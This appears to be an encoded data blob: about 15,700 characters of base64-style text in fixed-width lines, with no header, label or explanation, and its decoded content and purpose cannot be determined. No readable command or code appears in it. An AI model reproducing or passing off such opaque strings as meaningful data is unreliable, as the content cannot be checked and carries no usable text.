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
